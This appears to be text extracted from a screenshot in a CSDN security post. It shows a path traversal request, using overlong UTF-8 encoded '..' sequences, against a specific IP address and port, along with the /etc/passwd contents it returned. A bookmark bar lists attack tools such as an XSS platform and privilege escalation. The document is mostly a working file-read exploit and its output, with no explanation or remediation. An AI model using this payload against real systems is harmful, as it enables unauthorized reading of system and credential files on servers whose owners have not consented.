 https://123.58.224.8:30538/theme/META-INF/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%
web前端 信息收集 译 翻译 PM D5 md5解密 论文查重 考试酷 必应 XSS平台 提权 我的投递 编码查询 DNS注入 ASCII 网易邮箱 Base32编码
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/bin/false
messagebus:x:101:102::/var/run/dbus:/bin/false
CSDN @xiaojiesec